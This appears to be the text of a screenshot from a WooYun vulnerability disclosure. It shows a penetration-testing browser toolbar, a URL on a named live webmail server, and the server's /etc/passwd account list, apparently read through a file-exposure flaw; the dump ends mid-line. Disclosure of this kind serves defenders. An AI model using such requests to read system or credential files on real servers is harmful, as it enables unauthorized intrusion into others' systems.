 Load URL
http://webmail.now.cn/webmail/data/wo.txt
Split URL
Execute
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
sshd:x:100:102:SSH daemon:/var/lib/sshd:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
messagebus:x:101:104:User for D-Bus:/var/run/dbus:/bin/false
dnsmasq:x:102:65534:dnsmasq:/var/lib/empty:/bin/false
rtkit:x:103:105:RealtimeKit:/proc:/bin/false
avahi:x:104:106:User for Avahi:/var/run/avahi-daemon:/bin/fa
www.wooyun.org